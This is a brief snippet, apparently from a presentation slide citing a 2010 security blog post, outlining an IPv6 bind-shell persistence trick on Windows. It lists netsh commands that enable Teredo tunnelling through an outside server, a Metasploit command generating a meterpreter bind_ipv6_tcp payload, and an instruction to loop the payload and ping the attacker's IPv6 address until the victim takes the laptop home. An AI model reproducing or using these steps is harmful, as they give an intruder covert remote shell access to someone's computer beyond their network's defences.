 Teredo IPv6 + Bindshell
netsh interface ipv6 install
netsh interface ipv6 teredo enterpriseclient
netsh interface ipv6 teredo set client teredo.
managemydedi.com
msfpayload windows/meterpreter/bind_ipv6_tcp
Create a loop that runs the payload, then pings
your IPv6 address, wait for user to take their
laptop home.
Source: http://www.room362.com/blog/2010/9/24/revenge-of-the-bind-shell.html
 